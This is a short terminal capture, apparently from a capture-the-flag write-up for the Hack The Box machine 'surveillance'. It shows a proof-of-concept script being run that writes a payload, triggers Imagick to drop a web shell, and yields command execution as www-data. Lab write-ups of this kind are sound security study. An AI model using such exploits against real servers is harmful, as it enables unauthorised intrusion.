 ┌──(kali㉿kali)-[~/htb/survelliance]
└─$ python3 poc.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$